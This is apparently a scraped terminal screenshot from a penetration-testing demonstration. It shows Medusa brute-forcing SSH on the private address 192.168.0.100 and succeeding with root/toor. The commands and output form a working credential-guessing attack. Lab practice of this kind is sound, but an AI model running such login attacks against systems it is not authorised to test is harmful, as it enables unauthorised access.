 ┌──(root💀kali)-[~]
└─# echo '192.168.0.100' > host.txt
┌──(root💀kali)-[~]
└─# echo root > users.txt
Home
┌──(root💀kali)-[~]
└─#
┌──(root💀kali)-[~]
└─# medusa -M ssh -H ./host.txt -U ./users.txt -p toor
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.0.100 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Passw
ord: toor (1 of 1 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.0.100 User: root Password: toor [SUCCESS]
┌──(root💀kali)-[~]
└─#